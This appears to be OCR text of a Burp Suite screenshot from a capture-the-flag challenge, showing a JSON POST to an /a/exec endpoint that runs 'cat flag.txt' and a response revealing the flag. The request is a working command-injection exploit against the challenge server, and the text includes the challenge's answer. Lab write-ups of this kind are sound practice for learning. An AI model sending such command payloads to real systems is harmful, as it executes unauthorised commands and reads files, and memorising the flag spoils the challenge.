 Request
Pretty Raw Hex
\n
1 POST /a/exec HTTP/1.1
2 Host: challenge.ctf.cybermaterial.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 31
12
13 {
14 "command":"cat flag.txt"
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Sep 2024 13:28:34 GMT
3 Server: gunicorn
4 Content-Type: application/json
5 Content-Length: 41
6 Access-Control-Allow-Origin: *
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 {
"output":"CM{c0mMAnd_INjEc7i0N_f7w}\n"
}
11